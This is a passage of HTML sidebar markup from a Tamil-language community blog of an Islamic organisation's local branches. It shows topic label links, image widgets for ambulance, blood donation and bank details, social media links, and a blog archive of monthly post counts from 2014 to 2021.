<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%B5%E0%AE%BE%E0%AE%B4%E0%AF%8D%E0%AE%B5%E0%AE%BE%E0%AE%A4%E0%AE%BE%E0%AE%B0%20%E0%AE%89%E0%AE%A4%E0%AE%B5%E0%AE%BF'>வ&#3006;ழ&#3021;வ&#3006;த&#3006;ர உதவ&#3007;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%B5%E0%AE%BF%E0%AE%AE%E0%AE%B0%E0%AF%8D%E0%AE%9A%E0%AE%A9%E0%AE%99%E0%AF%8D%E0%AE%95%E0%AE%B3%E0%AF%81%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AF%81%20%E0%AE%AA%E0%AE%A4%E0%AE%BF%E0%AE%B2%E0%AF%8D'>வ&#3007;மர&#3021;சனங&#3021;கள&#3009;க&#3021;க&#3009; பத&#3007;ல&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%B5%E0%AE%BF%E0%AE%B0%E0%AF%81%E0%AE%A4%E0%AF%81%E0%AE%95%E0%AE%B3%E0%AF%8D'>வ&#3007;ர&#3009;த&#3009;கள&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%B5%E0%AE%BF%E0%AE%B4%E0%AE%BF%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81%E0%AE%A3%E0%AE%B0%E0%AF%8D%E0%AE%B5%E0%AF%81%20%E0%AE%AA%E0%AE%BF%E0%AE%B0%E0%AE%9A%E0%AF%8D%E0%AE%9A%E0%AE%BE%E0%AE%B0%E0%AE%99%E0%AF%8D%E0%AE%95%E0%AE%B3%E0%AF%8D'>வ&#3007;ழ&#3007;ப&#3021;ப&#3009;ணர&#3021;வ&#3009; ப&#3007;ரச&#3021;ச&#3006;ரங&#3021;கள&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%B5%E0%AF%86%E0%AE%B3%E0%AF%8D%E0%AE%B3%20%E0%AE%A8%E0%AE%BF%E0%AE%B5%E0%AE%BE%E0%AE%B0%E0%AE%A3%E0%AE%AE%E0%AF%8D'>வ&#3014;ள&#3021;ள ந&#3007;வ&#3006;ரணம&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%9C%E0%AE%B8%E0%AE%BE%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AE%B2%E0%AF%8D%E0%AE%B2%E0%AE%BE%E0%AE%B9%E0%AF%8D%20%E0%AE%B9%E0%AF%88%E0%AE%B0%E0%AF%8D'>ஜஸ&#3006;க&#3021;கல&#3021;ல&#3006;ஹ&#3021; ஹ&#3016;ர&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%9C%E0%AF%82%E0%AE%AE%E0%AF%8D%E0%AE%86%20%E0%AE%AA%E0%AE%AF%E0%AE%BE%E0%AE%A9%E0%AF%8D'>ஜ&#3010;ம&#3021;ஆ பய&#3006;ன&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%B8%E0%AF%8D%E0%AE%9F%E0%AE%BF%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AE%B0%E0%AF%8D%E0%AE%95%E0%AE%B3%E0%AF%8D'>ஸ&#3021;ட&#3007;க&#3021;கர&#3021;கள&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%B9%E0%AE%A4%E0%AF%80%E0%AE%B8%E0%AF%8D%20%E0%AE%AA%E0%AF%81%E0%AE%95%E0%AF%88%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AE%9F%E0%AE%AE%E0%AF%8D'>ஹத&#3008;ஸ&#3021; ப&#3009;க&#3016;ப&#3021;படம&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%B9%E0%AE%9C%E0%AF%8D'>ஹஜ&#3021;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%B9%E0%AE%9C%E0%AF%8D%20%E0%AE%95%E0%AE%AE%E0%AE%BF%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%BF'>ஹஜ&#3021; கம&#3007;ட&#3021;ட&#3007;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%B9%E0%AE%9C%E0%AF%8D%20%E0%AE%AA%E0%AF%86%E0%AE%B0%E0%AF%81%E0%AE%A8%E0%AE%BE%E0%AE%B3%E0%AF%8D%20%E0%AE%A4%E0%AF%8A%E0%AE%B4%E0%AF%81%E0%AE%95%E0%AF%88'>ஹஜ&#3021; ப&#3014;ர&#3009;ந&#3006;ள&#3021; த&#3018;ழ&#3009;க&#3016;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%B9%E0%AE%BE%E0%AE%B8%E0%AF%8D%E0%AE%AA%E0%AE%BF%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%B2%E0%AF%8D%20%E0%AE%A4%E0%AE%BE%E0%AE%B5%E0%AE%BE'>ஹ&#3006;ஸ&#3021;ப&#3007;ட&#3021;டல&#3021; த&#3006;வ&#3006;</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/%E0%AE%B9%E0%AF%86%E0%AE%B2%E0%AF%8D%E0%AE%A4%E0%AF%8D%20%E0%AE%9F%E0%AE%BF%E0%AE%AA%E0%AF%8D%E0%AE%B8%E0%AF%8D'>ஹ&#3014;ல&#3021;த&#3021; ட&#3007;ப&#3021;ஸ&#3021;</a>
</li>
</ul>
</div>
</div></div>
</div>
</div>
<div class='clear'></div></div>
<div class='sidebar section' id='sidebar-box1'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>ஆம&#3021;ப&#3009;லன&#3021;ஸ&#3021; த&#3015;வ&#3016;க&#3021;க&#3009;:</h2>
<div class='widget-content'>
<div style="display:flex; flex-direction:column; align-items:center;">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhrewib5NyD1_C80rlpZIIMdiQU8v0tAb_H6wfShXPLtbdjp_GUREV8BSC4gY99FyWGtiVQrg4ZD7VR2aMblUeLowezLlKf8ytBWHXPXA5fXPVJRLEM5LPIW9KDNdtKxHWpiFbgv9D_B0g/s320/Ambulance-Tiruvarur.jpg" />
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>இரத&#3021;தம&#3021; த&#3015;வ&#3016;க&#3021;க&#3009;:</h2>
<div class='widget-content'>
<div style="display:flex; flex-direction:column; align-items:center;">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghM3Y93DDxwLdgd6Yb1yBq55U2uZ4lw3ZnKP-C_VpLUwDg3L10zMoUm2RWp2EOi2QauzkTzE_yc_w8E2Z98C8JriX3VzwRgeQhSWKtzwlnX2yO-R4OE00gelY-woIb5JpqFgQxuldP6CU/s320/Blood+Donation.jpg" />
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<h2 class='title'>ப&#3014;ண&#3021;கள&#3021; இஸ&#3021;ல&#3006;ம&#3007;ய கல&#3021;வ&#3007;யகம&#3021;:</h2>
<div class='widget-content'>
<div style="display:flex; flex-direction:column; align-items:center;">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQNsifjjrQ00DDq8FC5ZVZS4FqOnXCFJe3Q2PvK-panj0FdsriZUbek6hsPVGMUdW_3xL5UWGhDVYeD9UnPTE6A14UH3rjt2ERyCAZ9okUVJMjCFj2tEbEKvAhJBVQ6jueKhQINNpuCLE/s320/Women+Islamic+Institute.jpg" />
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>க&#3007;ள&#3016; 1 வங&#3021;க&#3007; கணக&#3021;க&#3009; எண&#3021;:</h2>
<div class='widget-content'>
<div style="display:flex; flex-direction:column; align-items:center;">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhaq5XFpFPNPDdtmZY4XNMGXhij0V-a3Vdb0kyoUI01h25Px8LJFdcJ3QXSAhU9C9PVLWsRfMGBlGBDe5gyPMXLtvNNEjd1ZiMzbgCZsct6QTeRnbT8KqFV5B5JGz6t6kaI0gRNU1Qz06k/s320/Bank+Details+Branch+1.jpg" />
</div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>க&#3007;ள&#3016; 2 வங&#3021;க&#3007; கணக&#3021;க&#3009; எண&#3021;:</h2>
<div class='widget-content'>
<img alt='கிளை 2 வங்கி கணக்கு எண்:' height='1600' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLUSgykKRJkI-herDJaVVulg9kfHjBaBS0EiIrJjiccH2eKGMQppuBGI3ZOEUWB7eVYgLDBKMscHmxVpO4ifM-SSbO7iweCEEzUJKXtSyPtnXwHf9Eci_AYOjcidJmzrM3EkQrPDrG8sI/s1600/PicsArt_04-08-12.57.01.jpg' width='1600'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>அத&#3007;க&#3006;ரப&#3021;ப&#3010;ர&#3021;வ ட&#3021;வ&#3007;ட&#3021;டர&#3021;</h2>
<div class='widget-content'>
<a class="twitter-timeline" data-width="350" data-height="500" data-theme="light" href="https://twitter.com/AymTntj?ref_src=twsrc%5Etfw">Tweets by AymTntj</a> <script async="async" src="https://platform.twitter.com/widgets.js" charset="utf-8" ></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>க&#3007;ள&#3016; 1 ம&#3009;கந&#3010;ல&#3021; பக&#3021;கம&#3021;</h2>
<div class='widget-content'>
<a href="https://www.facebook.com/tntjaym.B1" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkfyoOaQ6pw7_dLCGCrv23jdERdAOo1jqZTFa0xig3A_LepgOBDZ9LlMtW6Ifl8T9JOYl6hZEeHAmlWnhFGzyJmQ-zWOcRb-Hd2tyhTIHD3lxQmPxLh2pJ38L9Z8P5I0G-JKuWV4WDDIQ/s320/Screenshot_20200702-094749_Facebook_01.jpg" /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>க&#3007;ள&#3016; 2 ம&#3009;கந&#3010;ல&#3021; பக&#3021;கம&#3021;</h2>
<div class='widget-content'>
<a href="https://www.facebook.com/tntjaym.B2" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpwmm63NQJthev87wzLqv79wwT2UJP8VDiZASndVT8pYCxmKgOLc2ZOFCCxT047b1Qt52SvnP8ZHEr4RWm-tW1cymrd5D59tfwbx1uhPdNJdUUM6zsAtHT40L19sTlEXaf5vIuYlDw6Ss/s320/Screenshot_20200702-094740_Facebook_01.jpg" /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>ஜம&#3006;த&#3021; இண&#3016;யதளங&#3021;கள&#3021;</h2>
<div class='widget-content'>
<div style="display:flex; flex-direction:column; align-items:center;">
<a href="http://www.onlinetntj.com/" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzWuh9jJZVlagIN27X7PSQsUcA9gRvsjeENLivv2sp0vl5RGdqmD_fkCQU7l_ndLPyEaAgmkESr63uTM0X-HvxMMvXYGsGIh8gkikojCNjF9NxyTkkowGJ5SmF9dO-UpcZ9OzUMbi94ho/" /></a>
<a href="https://www.tntj.net/" target="_blank">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnSZ-J_iRZyj2_tAZqkOhBRSW7PxIaHLMTQl-CByy1Gbp4Vy9zgHWNrmni-i9O40SU7JUn6KDhML8opIm4BKOAVciRyRgwRZ8Iv6yJZiwNt1AFg658l-DvMY53_bsDXtluXLBE3O8lpKo/" /></a>
<a href="http://thowheedvideo.com/" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKN3Dd96Tk1DmQW1tEADBxlHaL_Fr9cdzwWqIx-I0T1aXoBOAM0-mtVowBq5uPoMiQZ4uicZUXaQuJDwnMn6fSAUIYLC1pojh_MGcVH6Tvf-ULnHQBwhyCxKskdTX5xaLI_L9JaEnVLB8/" /></a>
<a href="http://jesusinvites.com/" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZzx56vrG8ojQZ7Vfl3GB3QqkSAolDpYX7JnBm1MDVA_L2dlTwQrA94A7D-UPS-jOzfJlB1__TMNwId-baL1RlSek_afyihT3KKnGNoyPjZGtx3Jox2M-xO9a1_BbffvhO4HmD_XRR2O0/" /></a>
<a href="http://www.tntjsw.net/" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMBw_Juzk-sH5lzrsCyiJ9fs9HUgaiUiCTIfQ6BG0iAGWXpRM-CMjJcqXxsJVwnkUahdVoEMJcOtVrYBWoMyMbJ_6-KgLL_Eb7NJ0hJ3GkcjoWLYW_nIcOwbtqhAWYGSfP2K2mWVSPKMs/" /></a>
<a href="https://www.facebook.com/ThawhidJamath/" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4HaAUKwkdPrr4XUXQnvPxDO7DS6tiwS4kIczDNV8J3-cMW8363rO42XiRY0mNodnsocxg3CH2nZr_nivQgakIgAL8QK5MXVyoSmNScjrtrL5vXITleitYWT5jPbOfXHSIHE1DhXzGWJI/" /></a>
<a href="https://www.facebook.com/tntjsw/" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEzoVf8bwhoajbrWYwjKpuZn-yafge-5XWH7N3EQ4oCZfbd1rhzgzrUknRTVVcVork_hj9MCIPHDoQ8zwwI5lKTyV8YEWgG2rJSXn69usFFyvfUEnjdoJ8fmq8GqGzuKid-y_2s1Dx13k/" /></a>
<a href="https://twitter.com/tntjho" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7ajGJHr3TY9OB2iogUX_RXqk6ISA89C-6xAhORjjVpIUc118BX4aHnD2ShOVj85_-0T84X3Uzb6uURG6Uhx9xkLX7Fv6jyjF12hVKUYVDK8EWwzClibyur5uB6SvMrra_HyJQidkpVpg/" /></a>
</div>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.tntjaym.in/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(90)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2021/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2021/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2021/03/'>
March
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2021/02/'>
February
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2021/01/'>
January
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.tntjaym.in/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(240)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2020/12/'>
December
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2020/11/'>
November
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2020/10/'>
October
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2020/09/'>
September
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2020/08/'>
August
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2020/07/'>
July
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2020/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2020/05/'>
May
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2020/04/'>
April
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2020/03/'>
March
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2020/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2020/01/'>
January
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.tntjaym.in/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(297)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2019/12/'>
December
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2019/11/'>
November
</a>
<span class='post-count' dir='ltr'>(101)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2019/10/'>
October
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2019/09/'>
September
</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2019/08/'>
August
</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.tntjaym.in/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(100)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2018/07/'>
July
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2018/06/'>
June
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2018/05/'>
May
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.tntjaym.in/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(223)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2017/10/'>
October
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2017/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2017/07/'>
July
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2017/05/'>
May
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2017/04/'>
April
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2017/03/'>
March
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2017/01/'>
January
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.tntjaym.in/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(131)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2016/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2016/09/'>
September
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2016/08/'>
August
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2016/07/'>
July
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2016/06/'>
June
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2016/03/'>
March
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.tntjaym.in/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(281)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2015/10/'>
October
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2015/08/'>
August
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2015/07/'>
July
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2015/06/'>
June
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2015/03/'>
March
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2015/02/'>
February
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2015/01/'>
January
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.tntjaym.in/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(232)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2014/11/'>
November
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2014/10/'>
October
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2014/09/'>
September
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2014/08/'>
August
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2014/07/'>
July
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.tntjaym.in/2014/06/'>
June
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
